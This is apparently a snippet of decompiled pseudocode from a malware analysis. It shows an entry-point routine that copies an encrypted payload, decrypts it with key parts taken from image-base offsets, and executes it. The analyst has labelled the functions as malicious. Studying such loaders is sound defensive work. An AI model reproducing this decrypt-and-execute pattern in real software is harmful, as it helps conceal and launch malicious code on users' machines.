 void SuspectEntryPoint(void)
{
MalFunPtr malFunPtr;
DWORD *keyPart3f4Ptr;
DWORD *keyPart3f0Ptr;
DWORD malFunSize;
malFunSize = 0;
malFunPtr = (MalFunPtr)0x0;
CopyEncryptedMaliciousCode((MaliciousTargetFn *)&malFunPtr,&malFunSize);
if ((malFunPtr != (MalFunPtr)0x0) && (malFunSize != 0)) {
keyPart3f4Ptr = (DWORD *)Sum_ImageBase_To_0x3f4();
keyPart3f0Ptr = (DWORD *)Sum_ImageBase_To_0x3f0();
DecryptMalCode(malFunPtr,malFunPtr,malFunSize,*keyPart3f4Ptr,*keyPart3f0Ptr);
/* WARNING: Subroutine does not return */
(*malFunPtr)();
}
return;
}